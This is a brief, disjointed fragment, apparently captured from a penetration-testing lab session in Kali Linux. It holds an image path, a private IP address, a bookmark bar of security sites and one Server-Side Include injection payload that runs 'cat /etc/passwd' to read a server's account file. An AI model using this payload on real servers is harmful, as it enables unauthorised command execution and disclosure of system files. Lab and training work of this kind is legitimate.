 192.168.5.107/index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<--#exec cmd="cat /etc/passwd" -->